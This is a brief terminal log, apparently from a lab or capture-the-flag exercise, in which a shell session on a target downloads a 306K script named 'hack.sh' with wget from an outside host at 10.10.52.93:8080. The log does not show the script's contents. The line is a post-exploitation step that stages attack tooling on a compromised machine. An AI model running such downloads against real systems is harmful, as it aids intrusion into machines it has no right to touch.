 -bash-4.4$ wget http://10.10.52.93:8080/hack.sh
--2021-01-03 01:19:10--  http://10.10.52.93:8080/hack.sh
Connecting to 10.10.52.93:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 313317 (306K) [text/x-sh]
Saving to: ‘hack.sh’
hack.sh             100%[===================>] 305.97K  --.-KB/s    in 0.01s
2021-01-03 01:19:10 (24.0 MB/s) - ‘hack.sh’ saved [313317/313317]
-bash-4.4$ ls
hack.sh
-bash-4.4$